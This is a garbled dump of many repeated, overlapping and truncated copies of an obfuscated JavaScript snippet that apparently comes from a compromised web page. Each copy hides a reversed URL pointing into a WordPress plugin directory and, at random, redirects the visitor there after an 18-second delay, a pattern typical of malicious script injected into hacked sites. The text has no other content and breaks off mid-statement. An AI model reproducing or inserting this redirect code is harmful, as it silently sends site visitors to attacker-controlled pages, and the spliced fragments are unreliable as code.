$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 